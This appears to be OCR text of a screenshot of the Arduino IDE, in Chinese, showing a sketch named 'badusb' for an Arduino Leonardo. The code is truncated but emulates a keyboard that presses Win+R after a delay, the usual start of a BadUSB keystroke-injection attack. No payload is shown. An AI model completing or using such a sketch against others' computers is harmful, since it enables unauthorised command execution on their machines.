 badusb | Arduino 1.8.2
文件 编辑 项目 工具 帮助
自动格式化 Ctrl+T
项目存档
修正编码并重新加载
串口监视器 Ctrl+Shift+M
串口绘图器 Ctrl+Shift+L
WiFi101 Firmware Updater
开发板: "Arduino Leonardo"
端口: "COM5 (Arduino Leonardo)"
取得开发板信息
编程器: "AVRISP mkII"
烧录引导程序
badusb
#include <Keyb
void setup() {
// put your
Keyboard.begi
delay(3000);//
Keyboard.pres
delay(50);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
串行端口
COM5 (Arduino Leonardo)
色 1
色 2